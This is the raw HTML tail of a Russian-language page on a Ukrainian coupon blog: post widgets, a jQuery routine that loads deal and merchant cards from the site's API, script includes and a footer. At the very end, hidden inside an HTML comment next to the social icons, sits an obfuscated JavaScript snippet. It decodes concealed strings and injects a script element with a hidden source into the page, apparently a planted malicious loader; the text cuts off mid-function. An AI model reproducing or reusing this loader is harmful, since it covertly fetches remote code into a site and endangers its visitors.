<li><a href="https://blog.pokupon.ua/ru/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Боль в левом подреберье: симптом, который может быть тревожным</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимний маникюр 2026: новые модные дизайны, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Новые статьи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/ru/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поделки на День святого Валентина: идеи подарков своими руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Необычный подарок для мужчин и женщин на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Подарки на 14 февраля девушке: идеи для романтиков</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Что подарить парню на 14 февраля: идеи подарков любимому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своими руками: оригинальные идеи и красивые шаблоны</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"ru","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛИЕНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/help"
                   target="_blank">Помощь</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/black-friday"
                   target="_blank">Черная пятница</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/terms"
                   target="_blank">Публичная оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнёрам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТЫ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Добавить акцию</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var 